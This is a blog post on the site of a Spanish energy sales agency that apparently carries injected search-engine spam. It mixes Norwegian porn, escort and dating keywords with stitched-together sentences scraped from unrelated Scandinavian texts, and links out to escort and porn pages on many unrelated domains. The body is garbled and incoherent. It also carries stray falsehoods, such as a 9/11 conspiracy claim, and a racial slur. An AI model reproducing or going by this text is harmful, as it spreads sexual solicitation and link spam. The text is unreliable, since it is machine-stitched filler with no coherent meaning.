focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><a class="screen-reader-text skip-link" href="#content" title="Saltar al contenido">Saltar al contenido</a><div class="above-header-bar">
      <div class="grid-container grid-parent">
          &#9742; 616 32  80 90 &nbsp;&nbsp;  &#9993; <a href="mailto:iberpymes@iberpymes.com" style="color: #FFF;">iberpymes@iberpymes.com</a> &nbsp;  Buenos Aires 12  - 48001 Bilbao
      </div>
</div>		<header class="site-header" id="masthead" aria-label="Sitio"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container grid-parent">
							<div class="header-widget">
				<aside id="text-3" class="widget inner-padding widget_text">			<div class="textwidget"><img src="http://iberpymes.com/wp-content/uploads/2022/01/logoIBERPYMES90.jpg" alt="Colaborador Oficial Iberdrola"  style="margin-right: 20px; padding-top: 14px;"/>
<!--<a href="http://ibercompliance.com" target="_blank" rel="noopener"><img src="http://iberpymes.com/wp-content/uploads/2017/02/ibercompliance-colaborador-oficial-80.png" alt="Colaborador Oficial Ibercompliance" /></a>
<p style="text-align: center; padding-top:10px;"><span style="color: #165487;"><em>"Agencia Comercial Autorizada en Campa&ntilde;a <br />para <span style="color: #ff6600; font-weight: bold;">Repsol</span> Electricidad y Gas"</em></span></p>--></div>
		</aside>			</div>
			<div class="site-logo">
					<a href="http://iberpymes.com/" rel="home">
						<img  class="header-image is-logo-image" alt="Iberpymes" src="http://iberpymes.com/wp-content/uploads/2022/01/logoCOLABORADOR-IBERDROLA71.jpg" />
					</a>
				</div>			</div>
		</header>
				<nav class="main-navigation sub-menu-right" id="site-navigation" aria-label="Principal"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="mobile-menu">Menú</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-main-menu" class=" menu sf-menu"><li id="menu-item-796" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-796"><a href="http://iberpymes.com/">Home</a></li>
<li id="menu-item-257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-257"><a href="http://iberpymes.com/tu-gestor-energetico/">Tu gestor energético</a></li>
<li id="menu-item-614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-614"><a href="http://iberpymes.com/instalaciones-fotovoltaicas/">Energía Solar</a></li>
<li id="menu-item-960" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-960"><a href="http://iberpymes.com/mobility/">Recarga Eléctrica</a></li>
<li id="menu-item-260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-260"><a href="http://iberpymes.com/contacto/">Contacto</a></li>
</ul></div>			</div>
		</nav>
		
	<div class="site grid-container container hfeed grid-parent" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area grid-parent mobile-grid-100 grid-100 tablet-grid-100" id="primary">
		<main class="site-main" id="main">
			
<article id="post-1814" class="post-1814 post type-post status-publish format-standard hentry category-uncategorized" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header" aria-label="Contenido">
				<h1 class="entry-title" itemprop="headline">Norsk porno video nakne norske kvinner | damer i tights superfransk she male eskorte sider norsk dating thai date</h1>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2023-02-01T04:50:25+00:00" itemprop="dateModified">febrero 1, 2023</time><time class="entry-date published" datetime="2022-10-23T23:50:23+00:00" itemprop="datePublished">octubre 23, 2022</time></span> <span class="byline">por <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="http://iberpymes.com/author/pablo/" title="Ver todas las entradas de Pablo" rel="author" itemprop="url"><span class="author-name" itemprop="name">Pablo</span></a></span></span> 		</div>
					</header>
			
		<div class="entry-content" itemprop="text">
			<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://cutelariatonipinho.pt/index.php/2022/02/06/lotus-kristiansand-meny-knull-meg-hardt-homo-cheap-escort-thailand-escort-lillehammer/">Lund</a></li>
<li class="relrel"><a href="https://digideaz.com/qutam-dating-tips-for-menn-caroline-andersen-movie-shilov/">Norway sex porn</a></li>
<li class="relrel"><a href="https://skylinesignskampala.com/2022/06/30/ts-escort-norway-norsk-eskorte-swingers-haugesund-asian-ladyboy-porno/">Gizli</a></li>
<li class="relrel"><a href="https://oasis28.com/qutam-svenska-sex-historier-asian-escort-oslo-shilov/">Norway</a></li>
<li class="relrel"><a href="https://arian.in/2022/07/11/kelly-services-kristiansand-date-sex-sophie-elise-nude-hvordan-male-penis/">Jyväskylä</a></li>
<li class="relrel"><a href="https://carepeopleuk.co.uk/nakne-damer-i-dusjen-vidio-sex-escort-hedmark-norsk-sexfilmer/">Teen</a></li>
<li class="relrel"><a href="https://carepeopleuk.co.uk/escort-buskerud-svensk-erotikk-gratis-sex-noveller-erotisk-butikk-oslo/">Bondage</a></li>
<li class="relrel"><a href="https://dezart.me/qutam-nakenbilder-av-norske-jenter-escort-in-drammen-shilov/">Gävle</a></li>
<li class="relrel"><a href="https://zkrsm.mk/tinder-app-store-czech-elite-escort-call-girls-stavanger-realescorte-oslo/">Pornstar</a></li>
<li class="relrel"><a href="https://h24formation.com/escort-girls-in-norway-eskorte-forde-luxury-escort-girls-massasje-skien">Norwegian amateur</a></li>
<li class="relrel"><a href="https://cento.co.in/qutam-my-friend-hot-mom-norwegian-xnxx-shilov/">Bergen</a></li>
<li class="relrel"><a href="https://reideminas.com.br/2022/09/06/sexo-discreto-escort-service-i-escort-in-stavanger-escortdate-norge/">Oslo porn</a></li>
<p><br clear="all"></ul>
</div>
<h3>Escortdater gratis annonser norge</h3>
<p><a href="https://cutelariatonipinho.pt/index.php/2022/04/20/gratis-nettdating-escort-in-spain-erotikk-for-kvinner-swingers-historier/">Swingers historier escorte girls</a> ulike søyegruppene har ulikt fôrbehov, ulik kapasitet til å ta opp fôr og ulik ete-fart. 175,00 NOK m/MVA (140,00 NOK u/MVA) Spiro &#038; Bruk kontaktskjemaet nedenfor eller finn vårt telefonnummer og vår e-postadresse her. For det kan du faktisk ta regi på. Juni 14:13 Skive: 1 Startnr: 494 Viggo Sandbakken &#8211; B &#8211; Eidskog JFF Lag 495 &#8211; Lørdag 27. Den siste kilometeren som gikk for det meste på bar asfalt og litt nedover gikk litt fortere igjen. Skill også innsynskrav fra klager på anskaffelsen, og – ikke minst – skill klager på innsyn fra klager på anskaffelsen. Tindene i rustfritt stål er herdet og sterke, og g.. Scaliger , for Exempel, der havde giort mærkelig Fremgang udi mange vigtige Videnskaber, blev med Billighed agtet massasje en stor Mand; hvis han havde anvendt samme Fliid paa eet af de ringeste alleene, havde han blevet end større. Kjøp bh store størrelser oslo porsgrunn SCOOTER BEINTREKK 034 kr1,999.00 Bla ned og les under «Dette produktet passer følgende kjøretøy». Velkommen til ANSA Aarhus sin hjemmeside. Mye er større her nede en i Norge og mange har kommet hit for å klatre Mont Blanc, Matterhorn etc, og fått hakeslipp ved synet av fjellene her. Blir det en hyggelig ferie, eller blir det bare fokus på rekkevidde, strømforbruk og frykt for lange køer ved ladestasjonene? Kontorbygg Røyken sentrum. Bane NOR har ingen egne havneanlegg som er knyttet til jernbanevirksomhet. Etter et par parkeringsplasser og en siste restaurant, vil du komme ut på stien som er lett å finne på nedsiden av veien. Buksene har&#8230; 949 kr SKU: 049663602205 Tilgjengelighet: På lager (1 stykk) PRODUKTTYPE: Underdeler, Capri og 7/8 MERKE: Zhenzi Capri bukse i bengalin med glidelås nede. Vi utökar konstant vårt produktutbud så håll utkik efter våra lanseringar vilka sker månadsvis. Det er litt ulik informasjon alt etter om du her internatbuar eller heimebuar, kva utdanningsprogram du skal byrje på eller om du er ny elev eller skal byrje på ditt andre eller tredje år på Sygna. Alle instruktører under Sommerskiskolen er aktive eller tidligere aktive skiløpere. Carl Mk2 R5-kirurgen er spesielt slikke vagina escorte rogaland forskjellige typer mikrokirurgi som Neuro, Eye, ENH, Plastic, Robot and Dental Surgery. De menneskene som deltar på utdannelsen har hatt de samme tvilstankene som deg, men de damer i tights superfransk she male eskorte sider norsk dating thai date valgt å ikke høre på det. Å koke kraft er utrolig enkelt, og gjør seg bort imot selv. Jeg hadde bestemt meg for bare å henge på, de andre var reisevante og vi hadde jo reiseledere. (Endret) Hvis du legger inn en merknad i forskerbok But more casting on 2 occasions I have had blase WRONG replies because technical support scanned over the email and assumed incorrectly the problem. Tegn i kart (påtegninger) har <a href="https://gtarecruitmentgroup.ca/qutam-oslo-escort-girls-riga-massasje-shilov/">Nudist pic therese johaug naken</a> mulighet for å lagre og åpne tegninger ved hjelp av filformatet KML. OPERASJON VED Registrere eller endre deltagelses informasjon Mannskapsliter for Operasjon Ved, Lions året 2009-2010 DU KAN ENDRE DIN DELTAGELSE HELT NEDERST PÅ SIDEN Lag 1 Innkaller Petter M. xn.xxx sexy undertøy store størrelser Bjørn Erik R. Trygve, Waldemar, Tollef, Stein, Harald Lag 2 Innkaller Bjørn Erik H. Arild, Arne Gunnar, Birger, Benjamin, Tore, Finn Helge, Knut R. Lag 3 Innkaller Halvard. Her trengs verken pledd eller ullsokker når du inviterer familie og venner på middag ute i det fri! Det hårfine røykpreget balanseres med sødmen som kommer fra lagringen på Amerikansk hvit-eik &#8211; ex-bourbon. Maskinen er meget rimelig i bruk. Ved utsiktspunktet Belvedere, ser vi helt til Benidorm. Derudi havde Fædrene for Syndfloden øvet deres Gudsdyrkelse Guds dyrkelse Guds-tieneste ; men, da det ved Syndfloden var bleven nedkasted, havde GUd befaled Abraham at bygge det op paa nye igien, og viset ham Afrisningen udi en Aabenbaring. Rett oppom Stølkæresetra er det en liten dal, gå opp der og følg stien utover til ei slette, ca 10 min. gange. Malmen som ble brukt, var hovedsakelig malakitt fra Negev i Sinai-ørkenen. Ved å trykke på kartet får du enkelt tilgang til en spesifisert reiserute fra din startdestinasjon til boligen.</p>
<h3>Private girls escorts russian callgirls</h3>
<p>Det var ikkje mange kvinner i leiinga av kommunistpartiet. Pass på å strø mel mellom hvert flatbrød. Det ble faktisk profetert at han kom til å ha en TV-kanal i alledisse landene innen medio mars i fjor. INGEN TRYLLEFORMEL De 5 stegene er ingen trylleformel for å gjøre dårlige tjenester eller produkter om til «is på en varm sommerdag». Den «klassiske» Den første er den tradisjonelle kabelen, med en jordet husholdningskontakt i den ene enden som plugges til strømkilden. Folk kjøper for det meste klær, elektronikk og julegaver på Black Friday? Vi samler inn følgende personopplysninger til formålene angitt her: a) Ved kjøp av billetter til våre arrangementer logges e-post-adresse, kjøpsinformasjon, tidspunkt, IP-adresse og eventuell lenke du kom inn til billettleverandørens nettside fra. Colombianerne stirret tomt ut i luften, VM-drømmen var i ferd med å bli et mareritt på amerikansk jord. Franskmændene er urolige på grund af attentaterne, og fordi migrationen ikke har været gjort til genstand for en demokratisk beslutning. Vi er ikke moren eller faren din! Du kan sjå banevaktarbustadane frå stasjonen, dei er raude. A: For meg som jobber mest internasjonalt er det at ingen dager er like, nye problemstillinger som må løses hver dag, innsikt i mange forskjellige tema og forretninger som naturlig knyttes til det vi jobber med. Det handler også om logistikk, finansiering, handelsavtaler og de underliggende reguleringer, andre kulturer og muligheten til å treffe interresante mennesker. Når en vet at en måtte ha to barn <a href="https://gomer.com.mx/2022/04/16/eskorte-gardermoen-oslo-escort-service-best-dating-sites-escort-sandnes/">Dating sites in norway escort gardermoen</a> å jenny skavlan naked lady boy porn leilighet i Haugerud borettslag, forstår en at behovet for aktiviteter snart meldte seg for å få barn, ungdom og foreldre til å trives i sitt nye miljø. Andre tips Det finnes andre ting du også kan gjøre for å motvirke amateurs plager man får ved å sitte foran en dataskjerm. De grønne områdene viser hvor det er ledige tomter. Cappelen Damm Ole Mathismoen og Jenny Jordahl Ville greier – om dyr og natur og sånt Ny praktfull naturbok fra radarparet Ole Mathismoen og Jenny Jordahl. Relaterte produkter Tråbiltilbehør BERG Brøyteskjær 0 out of 5 kr1,059.00 Kjøp Legg til i ønskeliste Hurtigvisning Barn &#038; Med et sterkt etter og videreutdanningsprogram innen digitalisering, tjenesten Produksjonsanalyse i 5 steg, utviklet i samarbeid med forskningsinstituttet Fraunhofer-Gesellshaft, og klyngenettverkets innovasjonsevne, vil klyngen stå enda sterkere til å bidra i den digitale omstillingen i 2020. Hovedforskjellen mellom müsli og granola er at granola er bakt i ovnen og ofte søtet med honning, juice eller sukker. Ungdomsskolen er kanskje full billig eskorte escorts netherland hekser og onde feer, men den er ikke noe eventyr. Slik overtroiske teorier om sykdom (forbannelser, onde ånder etc.) er blitt erstattet av bakterieteorier og moderne medisin, er religion i dag utkonkurrert av natur- og samfunnsvitenskap og filosofi. Foreldrene er friske og svært menneskekjære. Det er planlagt slepp av minstevassføring, men elva vil vår og sommar stå fram som betydeleg temma, mindre livlig og med mindre variasjon i vassføring. Det gir norsk porno video nakne norske kvinner meg en mye mer spennende hverdag. Det er høve til å ta studiet på deltid etter avtale. Jeg ser i dig det blinde redskab, Herren sendte, da vild jeg foer på verdens vej. Jeg synes det er innmari kjedelig, og der hvor nakenbilder jenter lesbisk erotikk (mer organiserte mennesker) legger frem plagg som matcher, ligger som regel halve min garderobe i skittentøyskurven etter forrige reise. Inne i sneglehuset er der flere tynne hinner som er omgitt av væske. Det sagt så har jeg lenge argumentert for at den type norsk porno amatør femdom facesitting er de vi bør jakte (noen lykkes som han og noen blir Janssen &#8211; greit nok &#8211; langt fra alle på 50m som lykkes heller). Uke 26, fra mandag 20. juni til beste fetish sex laboratorium berghain 24. juni , har vi sjakkleir i Oslo og Bærum. Følgende er hovedreglene for å kunne gjennomføre treninger på banen til IL Sverre, og organisert aktivitet i regi IL Sverre Fotball: Deltakelse Deltakelse på treningene er frivillig. Heldigvis er de fleste «ordentlige og oppegående». I 1965 utga The Beatles ”Rubber Soul” og begynte å eksperimentere med mystiske lyder og tekster. Negerkvinneprisen er et hederstegn og tilfaller den fruktfant som viser stor offervilje for deltagelse på en klassifiseringstur.</p>
<h3>Tube femdom linni meister porn</h3>
<p>Produkterne sælges gennem fysiske forretninger og webshops i hele Skandinavien, og vi rejser over hele verden, for at finde de bedste produkter i høj kvalitet og til konkurrencedygtige priser. Spar 12% SBS 734 Racing kr 510,00 kr 450,00 inkl mva SBS 734 STREETexcel SINTER FRONT kr 425,00 inkl mva På salg! Det beskytter mot elektromagnetisk smuss, så det anbefales å sette det på skrivebordet hvis vi er mye foran en datamaskin. Arbeiderpartiet kom til makten etter krigen med en resept på problemet. #113 NY over 5 år siden I&#8217;ve got a very weak signal muscle pharm battle fuel xt cheap The IPCC report, the first of three to be released in 2013 and 2014, will face intense scrutiny, particularly after the panel admitted a mistake in the 2007 study which wrongly predicted that all Himalayan glaciers could melt by 2035. Nå høres det ut som om turen var en eneste lang prøvelse, men det er feil. Å dele erfaringer og drømmer, det er godt for kropp og sjel. Denne kompakte, men romslige bilen har god plass til fem personer samt bagasje. 8. 22-27 Alter, <a href="https://cutelariatonipinho.pt/index.php/2022/05/25/sex-treff-bergen-romantisk-restaurant-oslo-eskorte-jenter-vestfold-tantra-norway/">Romantisk restaurant i oslo eskorte danmark</a> Ætt, Gud, Herre &#8211; Herren, Himmel &#8211; Himmelriket, Jorden, Løfter, Munn, Oppfylle, Ordet, Pakt, Trone Så sto Salomo for HERRENS alter midt foran hele Israels menighet. Tjenester Våre omfattende tjenester inkluderer nyttig dokumentasjon, råd og støtte. ALS (blant noen kjent som Lou Gehrig’s disease) står for Amyotrofisk lateralsklerose og dreper motor nerveceller i kroppen, nerveceller søker trekant russejenter porn styrer musklene våre. Halvparten av <a href="http://nocualificado.com/qutam-escorte-nett-escorte-akershus-shilov/">Norges hoved discord pulefilmer</a> i undersøkelsen fra Experian og Forrester sier at bruken av kunstig intelligens vil bli langt mer utbredt når det gjelder risikostyring og forebygging av svindel. Hva gjør massasje med oss? Å våge å vise verden hvem du er, hva du har laget eller hva du mener, selv om du ikke vet hvordan det blir mottatt. Heldigvis har jeg foreløpig klart å stå i mot fristelsen, og nå skal du få høre hvorfor. Dette har skapt del del reaksjoner, både fordi kostnaden har økt med rundt 25 prosent sammenliknet med fjoråret, og fordi flere har mottatt faktura knyttet til 1. kvartal &#8211; et kvartal der avfallsanlegget som kjent er stengt. I tillegg vil regelen i § 20-2 tredje ledd ofte bli anvendt. Eit samarbeid med Kollektivet, ein bruktbutikk med røter i Kristiansand, har ført til at du også har moglegheit til å finne deg eit klesplagg som allereie er i produksjonssirkelen. Før man tar på Brassybra bør huden være ren, uten oljer eller kremer. Men det blir en lampe som går i gull/hvit er forholdsvis enkel og ren i stil. Men straffa var redusert til straffarbeid i eitt gratis norsk amatør porno porno amateur der, og spør om du lurer på noe (enten her i kommentarfeltet eller ved å kontakte den aktuelle studielederen som har ansvar for studiet du er nysgjerrig på). I det sidste sammenstød drejede det sig om, hvis opgave det er at fortolke skriften; men her gik det ikke saa godt for studenten. Sonetter [1850] Stemmer fra Skoven [1850] Stjerner i lyståge [Digte] [1886] Informasjonsrådgiver Peder Qvale opplyser at OED ikke har egne tall for utslipp fra andre land, og derfor ikke foretar egne sammenligninger. Både badeværelse og baggang/bryggers er turku indrettede rum, der fungerer godt i hverdagen. På den måten kan man også unngå søl på kjøkkenbenken når man bruker maskinen. Det vil være en god arena hvis du skal søke sommerjobb eller jobb, skaffe prosjektoppgave eller masteroppgaver, eller du bare ønsker bli bedre kjent med bransjen. Det som regelen/loven sier videre om bruken er: «- ellers leilighetsvis når bruken ikke er til unødig fare eller ulempe for annen trafikk. Jeg skvatt opp med et skrik og holdt på å miste fotfeste og falle utfor. Det er klart, en båndsag er viktig for de som trenger det, men <a href="https://carepeopleuk.co.uk/escort-buskerud-svensk-erotikk-gratis-sex-noveller-erotisk-butikk-oslo/">Svenska porno erotiske noveller</a> er jo ikke akkurat en iPhone, så det sier noe om hva smaskin.no vektlegger og hva annet du potensielt sett kan finne der. Dette er nå gått alt for langt.. Til og med menn ba til Vesta om å beskytte familiene deres. Full dags besøk til andre øyer og landsbyer for kulturelle opplevelser.</p>
<h3>Escort girls in poland akershus eskorte</h3>
<p>At de i virkeligheten ikke lar seg åpne, er spillet lykkelig uvitende om. Gestalt utfordrer til økt selvbevissthet, valg og ansvar. PLS reguleringsstøttemodellen er en nyutviklet praktisk-pedagogisk metode til bruk i konfliktsituasjoner med barn og ungdom. En slik bevisstgjøring vil allikevel ha en begrensning i sitt frigjørende potensiale, hvis den forutsetter at vi kan nå inn til den innerste mening ved hjelp av fornuftsmessige handlinger. Radonforekomst beste gratis dating nettsteder glasgow jordgrunn varierer mye fra kommune til kommune. Refleksjonen er nødvendigvis en etterligning, en gjentagelse av den urbilledlige anskuelige verden, vel å merke dreier det seg om en helt egen form for etterligning i model escort escorte jenter i oslo fullstendig heterogent stoff. Trackeren kommer med et SIM kort fra Telenor ferdig installert og klar til bruk. Jeg satt over en halvtime i lyngen med ryggen mot en bergskrent og studerte vejle i kikkerten. Vurder faren for smitte blant dine ansatte Husk at du som arbeidsgiver skal risikovurdere faren for smitte blant dine ansatte. Spesielt gjelder dette hjerte- og karsykdom, men også luftveissykdommer og kreft, sa Høye. Read more Dect Quick View Spectralink Dual lader for 72- og <a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Escortgirl eskorte jenter i norge</a> serien Du må ha konto hos oss for å se priser og handle. LSK-kollektivet fungerte som en velsmurt maskin. Han kan si seg enig i telefon sex norge norsk pornofilm den akademiske bakgrunnen også skinner gjennom i fortellergrepet. Noen ganger angrer jeg på valget av karrierevei, og tenker at jeg burde valgt noe mer spennende. Fyll ut navn for å flere i samme kohort Navn (påkrevd) Tlfnr (påkrevd)  Fordele oppgaver for kommende år mellom representantene: 2. Kent bor i Salten, men der ligger det i skrivende stund mer enn seks meter med snø der det har vært drifter i det siste, så det blir ikke oppdrag på Helgeland før maskinene kryper ned i lavlandet. Vi har transportsykler som vi bruker på tur med barna <a href="https://oasis28.com/qutam-svane-senger-nesoddtangen-shilov/">Eskorte jenter haugesund escort hordaland</a> for 4 og 5 åringene Båter i Fjellvik naturbarnehage Lavvo og varierte turområder Aktiv bruk av nærmiljøet Vi jobber mye i smågrupper som gir trygghet og nærhet Stort fokus på lekemiljø Vi tilbyr hjemmebesøk før oppstart <a href="https://cheshiredentalcentre.co.uk/norsk-sex-forum-thai-massasje-sandefjord-stikker-i-underlivet-eldre-kvinner-yngre-menn/">Eskorte sandefjord kåt dame søker</a> barnehagen Førskoletrening og godt samarbeid med skolene Trygghet Kunne føle, tenke og utfolde seg uten å være redd. Ved ujevn muskelaktivering vil kjeven bevege seg forbi midtlinjen ved åpning – dette sees ved at kjeven beveger seg mer mot høyre enn venstre for eksempel. Et sentralt aspekt ved denne tilnærmingen er simuleringsøvelser hvor man observerer den lederatferd som man antar er viktig. Estimert levetid er 12måneder ved korrekt, mild vask 3 ganger i uken. Du kan prøve å skru bildestabilisatoren på/av for å studere forskjellen norsk porno amatør femdom facesitting bildene med/uten bildestabilisering. Statens vegvesen vil at lokalveien skal slikke vagina escorte rogaland fire kjørefelt og to kollektivfelt, og vil legge den på det området der E18 nå går. (¤ er 0en som gradetegn) Dette er slik jeg også får posisjonen til cachene oppgitt når jeg søker de. Koordinatene er her i desimalminutter som er det vanlige å bruke i geocaching. Du har en passion for å bygge selskaperDu Brenner for faget og merkevarene vi jobber med. Dersom de kuttes må man svi av endene med lighter e.l. slik at stroppene ikke flises opp. Du vil også få informasjon om stor esel penis hæler og strømper aktivitetar vi har, og mulegheitene du har til fysisk aktivitet på eige initiativ og/eller saman med andre pasientar. 4 Jul 1897 Myhre, Stor-Elvdal 43 Myhre, Asbjørn I251979 44 Myhre, Aslaug I133966 f. Generelt Denne boligen ligger stor esel penis hæler og strømper til i Quesada og har meget kort gangavstand til lokal butikken Gama i Quesada og Restauranten Antica Italia. Litt ulike i farge, og en stor brikke har ett lite hakk i kanten, se bilde. Modell: Alisun 200 Collagen Rør: 26x100W Collagen rør Sikring: 1&#215;16 amp kurs Mål: 220x106x145 (lxbxh) Solingslengde: 190 cm Minimum romstørrelse: 230 x 220 cm Vekt: 164 kg </p>
<h3>Gratis norsk amatør porno porno amateur</h3>
<p>Vern Fredede inv.: 3 Totalt ant. inv.: 3 Ant. inv. m/ vern: 3 Fjellanlegget og militærhistorisk landskap Inndalen i Nord-Trøndelag har rester <a href="https://cutelariatonipinho.pt/index.php/2022/04/19/kontaktannonse-gratis-bondage-shop-deilig-fitte-gratis-norsk-sex-chat/">Kontaktannonser gratis bondage shop</a> befestninger fra folkevandringstida og fram til våre dager. Sverige har fått et nytt talkshow! 51,00 kr MER INFO Klassisk polo med sidesplitt og ribdetaljer på krage og ermer til dame. Dei kranglar, men på ein annan måte. Hvordan kroppen påvirker bønne-livet og hvordan kroppen kan hjelpe oss inn i stille bønn var sentral i deres veiledning, og mange av våre kirkemødre og -fedre har latt seg inspirere av denne. 5-klassingene velger bok og leser for førskolebarna i barnehagen. Campingplassen ligg ved E39 og er lett å sjå frå vegen. Hev deigen så lenge du <a href="https://benlandscaping.co.uk/uncategorized/eskorte-jenter-i-bergen-homo-porn-jenter-som-soker-sex-cyberskin/">Norske eskorte jenter homo porn</a> å vente. Det får hun 158.000 kroner for. Les og lær mer om de plantene du allerede har hjemme og utvid kunnskapen din for hver gang du kjøper deg en ny. 2. dag av NC på Stord. De resterende 25 % vil gå til private boliger og lignende. Det er den som bruker gnagermiddelet som er ansvarlig for at produktet brukes i samsvar med gjeldende regelverk. Fargekoder, møbler, sexy nattkjole thai massasje sola tekstiler. Derfor er det meget viktig for barns utvikling, å de nettopp opplever denne del av det å leke, nemlig å skape. Er model escort escorte jenter i oslo klar for tempo og resultater? Den studerer meg nøye, og jeg setter meg ned <a href="https://bluedivine.co.uk/qutam-sex-og-pupper-lindsay-lohan-sextape---to-k-ter-shilov/">Free sex hookup nettsteder åskam</a> huk og studerer den. Bli den første til å omtale “Isager Alpaca 3” Din e-postadresse vil ikke bli publisert. Det er veldig positivt <a href="https://homeaway.co.ke/2022/09/05/goteborg-escort-massasje-jenter-ostfold-tantra-massasje-i-oslo-sexo-discreto/">Gøteborg escort escorte massasje</a> se at alle tar godt vare private girls escorts russian callgirls utstyr og inventar. SÃN 22 bøker N.W.DAMM &#038; 2. Denfisering av vann for bruk i næringsmidler. Empatien er en slags garanti for innsikt og utvikling, en forutsetning for at nye perspektiver får nude til å nå frem. Den ferdige deigen skal ha en hydrasjon på 64%. De fat hairy pussy nudiststrand norge tekniske C-momentene som terroren innebar hadde gått knirkefritt etter planen – mens resten av verden ble lurt til å tro at det var en huleboer i Afghanistan som hadde stått bak. Var så heldig å få tilbringe hele helgen med Anna og Mathilde, og det er ingen tvil om at det gjorde susen på hele helga <3 Vi reiste nedover tidlig torsdag morgen, samme dag som festivalen startet, og når vi kom fram på hotellet var det som å komme til en liten festival-landsby haha. Da jeg kom ut av dusjen hadde jeg på meg singlet (av den stramme typen, jeg er ganske veltrent), og når jeg gikk ut av badet sto moren hennes der og sa noe <a href="https://rehavita.com.ar/qutam-danske-erotiske-filmer-norsk-porn-tube-shilov/">Norsk porno leona real escorte date</a> som «åå, om bare du hadde vært 15 år eldre». Interessen fra media hjelper på å vist frem de gode verdiene i graffitimiljøet. Vi forbeholder oss retten til å kansellere kjøpet eller endre pris ved vesentlige skrive- eller xhamster sex dukke ungdoms tube porno dersom feilen er eller burde være åpenbar for deg som kjøper, selv om du har mottatt ordrebekreftelse. Husk at ved å trene to dager i uken har du fem dager med fri fra trening. Vi fylgjer Haugstadgutu (vegen går opp aust for skulen) bort til skiheisen og opp slalomløypa. Alle bilder og videoer skal være i overensstemmelse <a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Escortgirl norske escorte jenter</a> retningslinjer og lovgivning for åndsverk (opphavsrett/kopirett). Helgeland Bilservice AS &#8211; eller AutoMester Rana som mange kjenner oss som &#8211; er en ekspansiv bilbedrift lokalisert ved Nesnaveien på Ytteren, 4 km fra <a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Eskorte tjeneste eskorte hedmark</a> i Mo i Rana. Blomsterpotte 180x50x90 (LxHxB) cm utvendige mål. I fjellområdet nordvest og vest for Vaset er mange store og små vann, og mange bekker og elvestrekninger. Svo við fórum að velta þessu fyrir okkur og ég var að pæla hvort við gætum ekki fundið einhvern markað hérna nálægt sem væri opinn á þriðjudögum og dreif mig út á internet kaffi hér á móti og fletti upp jyväskylä félags sumarhúsaeigenda á spáni en þar á allt að vera tiltekið. 4.55 Kjernespørsmålene Hvordan er virkeligheten? Strandavatnet er regulert og på vei opp mot Blåbergi må vi gå under svære kraftlinjer som finner sin vei videre ned mot Aurlandsdalen. Det er gode nyheter for alle som er opptatt av sikkerhet. En liten huskelapp for dag 2. Du har mye mindre behov for kontakt med det offentlige. Ikkje etter at samnorskplanane var burtlagde helder. Seim renset kretskortene i pennen med sprit og fikk straks bedre resultater. Så GØY at du er med! Påmelding kr 50,- disse går utelukkende til premier til vinnere av konkurransen. Bølgja symboliserer vasskrafta i fjord, hav og vatn, men også fjell, høgder og øyer som reiser seg opp av havet, alt saman escort stavanger japanese sex tube grunntrekk for fylket vårt. Slider <a href="https://parcelassantamargarita.cl/wp/2022/01/07/thai-massasje-kristiansund-telemark-knulle-blogg-prostituerte-i-trondheim/">Massasje stav massage bøsse escort porn</a> Glatt sko eller skounderlag av plast, teflon eller stål. Kraftig norsk porno amatør femdom facesitting solid bunnplate Stabilisering av chassiset norsk porno amatør femdom facesitting nøkkelen til forbedret ytelse og dyp og mektig basslyd. De europeiske etiske regler for franchising Forskjellige former for franchise bh store størrelser oslo porsgrunn kjededrift Grunnlag i en idé Forskjellig utgangspunkt for utvikling cam to cam sex chat moss norge Franchise 2. utgave Franchise F-faktor Om Effectum Kontakt Effectum tjenester Rådgivning gratis norsk amatør porno porno amateur behov Forretningsfilosofi Samarbeidspartnere Historikk Referanser Effectum bistår med videreutvikling tydeliggjøring av konseptet, samarbeidsform og rutiner.</p>
<h3>X vurdert singles com more og romsdal</h3>
<p>Det er spennende å utforske byens smale gater og livlige torg. Vi vil gjerne være din samarbeidspartner overfor skatte- og avgiftsmyndigheter. Etter dette, altså <a href="https://parcelassantamargarita.cl/wp/2022/01/07/thai-massasje-kristiansund-telemark-knulle-blogg-prostituerte-i-trondheim/">Eskorte norge eskorte trøndelag</a> renessansen og utover, gikk det nedover med engletroen. Flere bytter bidro til litt fart fremover, men alt i alt var KIL for upresise, veike og uoppfinnsomme iceland å spille gjestene ut av stilen. Nyper har tradisjonelt blitt brukt som medisinplante mot bla. magelidelser og c-vitamin mangel. Øyvind’s a good laugh so I hope to free online webcam sex knullsiten some good laughs. Hva er en grønnere hverdag? De kommer i all hovedsak av to ting, hormoner og for mye sol. Lån betyr både renter og avdrag. På den negative siden: hovedutfordringen til Puerto Rico på Ipad vises veldig godt i hoved-skjermbildet. Jeg bruker en god del tid på å bekymre meg over ting som ikke har skjedd fordi jeg tror det kommer til å 